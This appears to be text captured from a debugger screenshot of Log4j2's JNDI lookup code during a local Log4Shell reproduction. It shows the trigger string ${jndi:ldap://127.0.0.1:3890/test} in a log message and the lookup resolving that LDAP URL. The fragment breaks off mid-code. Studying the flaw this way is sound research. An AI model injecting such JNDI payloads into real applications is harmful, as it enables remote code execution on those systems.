 public String lookup(final LogEvent event, final String key) {   key: "ldap://127.0.0.1:3890/test"    event: "Logger=log4j2Exploit.run Level=ERROR Message=${jndi:ldap://127.0.0.1:3890/test}"
Maven
    if (key == null) {
        return null;
    } else {
        String jndiName = this.convertJndiName(key);   jndiName: "ldap://127.0.0.1:3890/test"    key: "ldap://127.0.0.1:3890/test"
        try {
            JndiManager jndiManager = JndiManager.getDefaultManager();   jndiManager: "JndiManager [context=javax.naming.InitialContext@25641d39, count=1]"
            Throwable var5 = null;
            String var6;
            try {
                var6 = Objects.toString(jndiManager.lookup(jndiName), (String)null);   jndiName: "ldap://127.0.0.1:3890/test"
            } catch (Throwable var16) {
                var5 = var16;
                throw var16;
            } finally {
                if (jndiManager != null) {   jndiManager: "JndiManager [context=javax.naming.InitialContext@25641d39, count=1]"
                    if (var5 != null) {
                        try {
                            jndiManager.close();
                        } catch (Throwable var15) {
                            var5.addSuppressed(var15);
                        }
                    } else {
                        jndiManager.close();
                    }
                }